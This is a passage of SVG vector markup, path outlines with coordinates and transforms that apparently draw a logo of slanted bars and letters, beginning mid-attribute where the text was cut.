d="M30.36,159.637,61.663.01H55.275l-31.3,159.627Z" transform="translate(25.902 0.01)"/><path d="M22.215,159.637,53.519.01H47.13L15.83,159.637Z" transform="translate(17.103 0.01)"/><path d="M45.371.009H38.986L7.685,159.636h6.387Z" transform="translate(8.303 0.01)"/><path d="M29.257,88.56H10.8L0,142.322H21.387c19.672,0,29.544-14.078,29.544-32.829,0-13.179-7.44-20.933-21.674-20.933m-7.369,43.822H13.231L20.1,98.5h8.442c8.01,0,11.159,5.274,11.159,13.027,0,11.371-6.366,20.858-17.812,20.858" transform="translate(0 95.68)"/><path d="M67.036,119.208l1.862-9.185H43.217L45.51,98.5h27.75l1.933-9.942H36.207L25.478,142.325H64.891l2.005-9.94H38.711l2.646-13.177Z" transform="translate(27.526 95.68)"/><path d="M103.313,88.56H90L76.9,106.316,69.677,88.56H57.442l11.952,25.45L46.144,142.326H59.733l14.6-19.2,8.01,19.2H94.727L82.066,114.54Z" transform="translate(49.854 95.68)"/><path d="M117.978,88.56H75.344l-2,9.94H89.366l-8.725,43.826h11.3L100.665,98.5h15.308Z" transform="translate(79.24 95.68)"/><path d="M112.377,98.5h27.755l1.933-9.94H103.086L92.355,142.326h39.411l2-9.94H105.582l2.646-13.179h25.678l1.862-9.185h-25.68Z" transform="translate(99.78 95.68)"/><path d="M165.647,102.644c0-10.394-6.017-14.232-15.237-14.082H126.017L115.293,142.3h11.23l4.221-21.008h10.585c4.433,0,7.367,1.3,7.367,6.489,0,3.624-.574,7.311-.574,10.928a16.534,16.534,0,0,0,.5,3.612h10.962a19.924,19.924,0,0,1-.716-6.25c0-3.312.341-6.928.341-9.335,0-4.217-1.074-8.12-5.293-9.487V117.1a14.2,14.2,0,0,0,11.729-14.455m-22.818,10.238H132.458l3-15.135h10.658c4.435,0,8.3.82,8.3,6.626,0,6.023-5.65,8.434-11.586,8.509" transform="translate(124.563 95.678)"/></g></svg>